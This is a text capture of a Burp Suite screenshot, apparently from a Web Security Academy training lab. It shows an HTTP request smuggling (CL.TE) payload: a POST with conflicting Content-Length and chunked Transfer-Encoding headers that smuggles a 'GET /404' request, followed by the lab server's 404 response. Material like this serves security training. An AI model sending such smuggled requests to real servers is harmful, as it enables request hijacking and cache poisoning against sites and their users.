 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: 0a11006e04c3862f83d5509600060068.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=fiRjzuArmnKcIPlpWW3OcfYcsC9BgswO; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"